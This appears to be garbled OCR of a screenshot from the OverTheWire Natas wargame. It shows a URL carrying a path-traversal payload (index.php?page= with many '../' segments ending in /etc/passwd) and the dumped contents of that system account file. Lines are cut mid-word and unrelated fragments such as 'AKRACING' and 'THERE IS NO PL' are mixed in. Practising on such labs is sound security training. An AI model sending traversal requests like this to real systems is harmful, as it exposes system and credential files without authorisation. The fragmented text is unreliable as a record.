 as7.natas.labs.overthewire
natas6.natas.labs.overthewire.org/in
rg/index.php?page=../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../etc/passwd
Home About
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/us
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/u
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nolog
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/m
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd
AKRACING
AKRAC
THERE IS NO PL
127.0.0.1